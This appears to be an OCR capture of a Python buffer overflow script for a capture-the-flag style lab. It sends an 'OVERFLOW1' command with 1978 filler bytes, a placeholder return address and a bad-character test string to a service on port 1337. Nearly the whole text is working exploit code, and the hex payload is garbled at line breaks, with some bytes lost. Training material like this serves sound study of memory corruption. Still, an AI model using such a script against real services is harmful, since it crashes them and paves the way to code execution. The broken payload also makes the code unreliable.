 文件 动作 编辑 查看 帮助
#!/usr/bin/env python3
import socket
ip = "10.10.231.209"
port = 1337
prefix = "OVERFLOW1 "
offset = 1978
overflow = "A" * offset
retn = "BBBB"
padding = ""
payload = "\x01\x02\x03\x04\x05\x06\x07\x08\x09\x0a\x0b\x0c\x0d\x0e\x0f\x10\x11\x12\x13\x14\x15\x16\x17\x18\x19\x1a\x1b\x1c\x1d\x1e\x1f\x20\x21\x22\x23\x2
x25\x26\x27\x28\x29\x2a\x2b\x2c\x2d\x2e\x2f\x30\x31\x32\x33\x34\x35\x36\x37\x38\x39\x3a\x3b\x3c\x3d\x3e\x3f\x40\x41\x42\x43\x44\x45\x46\x47\x48\x49\x4a\x4
x4c\x4d\x4e\x4f\x50\x51\x52\x53\x54\x55\x56\x57\x58\x59\x5a\x5b\x5c\x5d\x5e\x5f\x60\x61\x62\x63\x64\x65\x66\x67\x68\x69\x6a\x6b\x6c\x6d\x6e\x6f\x70\x71\x7
x73\x74\x75\x76\x77\x78\x79\x7a\x7b\x7c\x7d\x7e\x7f\x80\x81\x82\x83\x84\x85\x86\x87\x88\x89\x8a\x8b\x8c\x8d\x8e\x8f\x90\x91\x92\x93\x94\x95\x96\x97\x98\x9
x9a\x9b\x9c\x9d\x9e\x9f\xa0\xa1\xa2\xa3\xa4\xa5\xa6\xa7\xa8\xa9\xaa\xab\xac\xad\xae\xaf\xb0\xb1\xb2\xb3\xb4\xb5\xb6\xb7\xb8\xb9\xba\xbb\xbc\xbd\xbe\xbf\x
xc1\xc2\xc3\xc4\xc5\xc6\xc7\xc8\xc9\xca\xcb\xcc\xcd\xce\xcf\xd0\xd1\xd2\xd3\xd4\xd5\xd6\xd7\xd8\xd9\xda\xdb\xdc\xdd\xde\xdf\xe0\xe1\xe2\xe3\xe4\xe5\xe6\xe
xe8\xe9\xea\xeb\xec\xed\xee\xef\xf0\xf1\xf2\xf3\xf4\xf5\xf6\xf7\xf8\xf9\xfa\xfb\xfc\xfd\xfe\xff"
postfix = ""
buffer = prefix + overflow + retn + padding + payload + postfix
s = socket.socket(socket.AF_INET, socket.SOCK_STREAM)
try:
    s.connect((ip, port))
    print("Sending evil buffer...")
    s.send(bytes(buffer + "\r\n", "latin-1"))
    print("Done!")
except:
    print("Could not connect")
~
~
~
~
~
~
~
~